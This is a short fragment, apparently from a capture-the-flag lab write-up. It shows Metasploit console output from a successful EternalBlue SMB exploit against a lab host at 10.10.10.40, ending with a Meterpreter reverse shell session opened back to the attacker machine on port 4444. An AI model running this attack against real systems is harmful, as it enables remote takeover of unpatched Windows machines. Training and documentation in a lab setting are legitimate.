 [+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.27:4444 → 10.10.10.40:49158) at 2023-05-12 16:33
:11 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=